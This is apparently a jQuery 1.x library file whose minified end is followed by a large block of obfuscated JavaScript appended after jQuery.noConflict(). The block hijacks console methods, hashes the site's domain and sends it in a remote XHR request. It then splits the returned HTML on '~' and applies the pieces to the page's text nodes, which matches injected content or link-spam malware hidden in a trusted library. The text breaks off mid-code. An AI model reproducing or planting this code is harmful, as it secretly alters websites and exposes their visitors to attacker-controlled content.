this.each(function(b){n(this).wrapAll(a.call(this,b))});if(this[0]){var b=n(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&1===a.firstChild.nodeType)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return n.isFunction(a)?this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}});function Xb(a){return a.style&&a.style.display||n.css(a,"display")}function Yb(a){if(!n.contains(a.ownerDocument||d,a))return!0;while(a&&1===a.nodeType){if("none"===Xb(a)||"hidden"===a.type)return!0;a=a.parentNode}return!1}n.expr.filters.hidden=function(a){return l.reliableHiddenOffsets()?a.offsetWidth<=0&&a.offsetHeight<=0&&!a.getClientRects().length:Yb(a)},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var Zb=/%20/g,$b=/\[\]$/,_b=/\r?\n/g,ac=/^(?:submit|button|image|reset|file)$/i,bc=/^(?:input|select|textarea|keygen)/i;function cc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||$b.test(a)?d(a,e):cc(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)cc(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)cc(c,a[c],b,e);return d.join("&").replace(Zb,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&bc.test(this.nodeName)&&!ac.test(a)&&(this.checked||!Y.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(_b,"\r\n")}}):{name:b.name,value:c.replace(_b,"\r\n")}}).get()}}),n.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return this.isLocal?hc():d.documentMode>8?gc():/^(get|post|head|put|delete|options)$/i.test(this.type)&&gc()||hc()}:gc;var dc=0,ec={},fc=n.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in ec)ec[a](void 0,!0)}),l.cors=!!fc&&"withCredentials"in fc,(fc=l.ajax=!!fc)&&n.ajaxTransport(function(b){if(!b.crossDomain||l.cors){var c;return{send:function(d,e){var f,g=b.xhr(),h=++dc;if(g.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(f in b.xhrFields)g[f]=b.xhrFields[f];b.mimeType&&g.overrideMimeType&&g.overrideMimeType(b.mimeType),b.crossDomain||d["X-Requested-With"]||(d["X-Requested-With"]="XMLHttpRequest");for(f in d)void 0!==d[f]&&g.setRequestHeader(f,d[f]+"");g.send(b.hasContent&&b.data||null),c=function(a,d){var f,i,j;if(c&&(d||4===g.readyState))if(delete ec[h],c=void 0,g.onreadystatechange=n.noop,d)4!==g.readyState&&g.abort();else{j={},f=g.status,"string"==typeof g.responseText&&(j.text=g.responseText);try{i=g.statusText}catch(k){i=""}f||!b.isLocal||b.crossDomain?1223===f&&(f=204):f=j.text?200:404}j&&e(f,i,j,g.getAllResponseHeaders())},b.async?4===g.readyState?a.setTimeout(c):g.onreadystatechange=ec[h]=c:c()},abort:function(){c&&c(void 0,!0)}}}});function gc(){try{return new a.XMLHttpRequest}catch(b){}}function hc(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=d.head||n("head")[0]||d.documentElement;return{send:function(e,f){b=d.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||f(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var ic=[],jc=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=ic.pop()||n.expando+"_"+Db++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=!1!==b.jsonp&&(jc.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&jc.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(jc,"$1"+e):!1!==b.jsonp&&(b.url+=(Eb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,ic.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c&&[];return e?[b.createElement(e[1])]:(e=ia([a],b,f),f&&f.length&&n(f).remove(),n.merge([],e.childNodes))};var kc=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&kc)return kc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=n.trim(a.slice(h,a.length)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function lc(a){return n.isWindow(a)?a:9===a.nodeType&&(a.defaultView||a.parentWindow)}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&n.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,n.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f)return b=f.documentElement,n.contains(b,e)?(void 0!==e.getBoundingClientRect&&(d=e.getBoundingClientRect()),c=lc(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===n.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(c=a.offset()),c.top+=n.css(a[0],"borderTopWidth",!0),c.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-n.css(d,"marginTop",!0),left:b.left-c.left-n.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Pa})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);n.fn[a]=function(d){return X(this,function(a,d,e){var f=lc(a);if(void 0===e)return f?b in f?f[b]:f.document.documentElement[d]:a[d];f?f.scrollTo(c?n(f).scrollLeft():e,c?e:n(f).scrollTop()):a[d]=e},a,d,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=Ta(l.pixelPosition,function(a,c){if(c)return c=Ra(a,b),Na.test(c)?n(a).position()[b]+"px":c})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(!0===d||!0===e?"margin":"border")
;return X(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var mc=a.jQuery,nc=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=nc),b&&a.jQuery===n&&(a.jQuery=mc),n},b||(a.jQuery=a.$=n),n});
jQuery.noConflict();

(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return 